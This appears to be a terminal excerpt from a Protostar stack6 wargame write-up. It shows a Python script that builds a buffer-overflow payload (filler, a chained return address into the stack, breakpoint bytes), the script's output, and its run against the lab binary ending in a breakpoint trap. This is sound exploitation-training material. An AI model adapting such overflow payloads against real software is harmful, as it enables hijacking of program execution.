 root@protostar:/opt/protostar/bin# cat stack6_r2t.py
buffer = ""
for i in range(0x41, 0x55):
        buffer += chr(i) * 4
ret = "\xf9\x84\x04\x08"
ret += "\x24\xfd\xff\xbf"
payload = "\xcc" * 8
padding = buffer + ret + payload
print padding
root@protostar:/opt/protostar/bin# python stack6_r2t.py
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTT
$♦♦♦♦♦♦♦♦♦♦♦
root@protostar:/opt/protostar/bin# (python stack6_r2t.py) | /opt/protostar/bin/s
tack6
input path please: got path AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMM
NNNNOOOOPPPPRRRRSSSSTTTT$♦♦♦♦♦♦♦♦♦♦♦
Trace/breakpoint trap